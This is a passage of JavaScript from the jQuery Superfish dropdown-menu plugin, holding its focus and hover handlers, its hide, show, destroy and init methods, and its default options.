                    o += " mousedown.superfish"
                }
                t.on("focusin.superfish", "li", l).on("focusout.superfish", "li", c).on(o, "a", i, f)
            }, f = function (t) {
                var n = e(this),
                    r = n.siblings(t.data.popUpSelector);
                if (r.length > 0 && r.is(":hidden")) {
                    n.one("click.superfish", false);
                    if (t.type === "MSPointerDown") {
                        n.trigger("focus")
                    } else {
                        e.proxy(l, n.parent("li"))()
                    }
                }
            }, l = function () {
                var t = e(this),
                    n = d(t);
                clearTimeout(n.sfTimer);
                t.siblings().superfish("hide").end().superfish("show")
            }, c = function () {
                var t = e(this),
                    r = d(t);
                if (n) {
                    e.proxy(h, t, r)()
                } else {
                    clearTimeout(r.sfTimer);
                    r.sfTimer = setTimeout(e.proxy(h, t, r), r.delay)
                }
            }, h = function (t) {
                t.retainPath = e.inArray(this[0], t.$path) > -1;
                this.superfish("hide");
                if (!this.parents("." + t.hoverClass).length) {
                    t.onIdle.call(p(this));
                    if (t.$path.length) {
                        e.proxy(l, t.$path)()
                    }
                }
            }, p = function (e) {
                return e.closest("." + t.menuClass)
            }, d = function (e) {
                return p(e).data("sf-options")
            };
        return {
            hide: function (t) {
                if (this.length) {
                    var n = this,
                        r = d(n);
                    if (!r) {
                        return this
                    }
                    var i = r.retainPath === true ? r.$path : "",
                        s = n.find("li." + r.hoverClass).add(this).not(i).removeClass(r.hoverClass).children(r.popUpSelector),
                        o = r.speedOut;
                    if (t) {
                        s.show();
                        o = 0
                    }
                    r.retainPath = false;
                    r.onBeforeHide.call(s);
                    s.stop(true, true).animate(r.animationOut, o, function () {
                        var t = e(this);
                        r.onHide.call(t)
                    })
                }
                return this
            },
            show: function () {
                var e = d(this);
                if (!e) {
                    return this
                }
                var t = this.addClass(e.hoverClass),
                    n = t.children(e.popUpSelector);
                e.onBeforeShow.call(n);
                n.stop(true, true).animate(e.animation, e.speed, function () {
                    e.onShow.call(n)
                });
                return this
            },
            destroy: function () {
                return this.each(function () {
                    var n = e(this),
                        r = n.data("sf-options"),
                        s;
                    if (!r) {
                        return false
                    }
                    s = n.find(r.popUpSelector).parent("li");
                    clearTimeout(r.sfTimer);
                    i(n, r);
                    o(s);
                    u(n);
                    n.off(".superfish").off(".hoverIntent");
                    s.children(r.popUpSelector).attr("style", function (e, t) {
                        return t.replace(/display[^;]+;?/g, "")
                    });
                    r.$path.removeClass(r.hoverClass + " " + t.bcClass).addClass(r.pathClass);
                    n.find("." + r.hoverClass).removeClass(r.hoverClass);
                    r.onDestroy.call(n);
                    n.removeData("sf-options")
                })
            },
            init: function (n) {
                return this.each(function () {
                    var r = e(this);
                    if (r.data("sf-options")) {
                        return false
                    }
                    var f = e.extend({}, e.fn.superfish.defaults, n),
                        l = r.find(f.popUpSelector).parent("li");
                    f.$path = s(r, f);
                    r.data("sf-options", f);
                    i(r, f);
                    o(l);
                    u(r);
                    a(r, f);
                    l.not("." + t.bcClass).superfish("hide", true);
                    f.onInit.call(this)
                })
            }
        }
    }();
    e.fn.superfish = function (n, r) {
        if (t[n]) {
            return t[n].apply(this, Array.prototype.slice.call(arguments, 1))
        } else if (typeof n === "object" || !n) {
            return t.init.apply(this, arguments)
        } else {
            return e.error("Method " + n + " does not exist on jQuery.fn.superfish")
        }
    };
    e.fn.superfish.defaults = {
        popUpSelector: "ul,.sf-mega",
        hoverClass: "sfHover",
        pathClass: "overrideThisToUse",
        pathLevels: 1,
        delay: 800,
        animation: {
            opacity: "show"
        },
        animationOut: {
            opacity: "hide"
        },
        speed: "normal",
        speedOut: "fast",
        cssArrows: true,
        disableHI: false,
        onInit: e.noop,
        onBeforeShow: e.noop,
        onShow: e.noop,
        onBeforeHide: e.noop,
        onHide: e.noop,
        onIdle: e.noop,
        onDestroy: e.noop
    };
    e.fn.extend({
        hideSuperfishUl: t.hide,
        showSuperfishUl: t.show
    })
})(jQuery)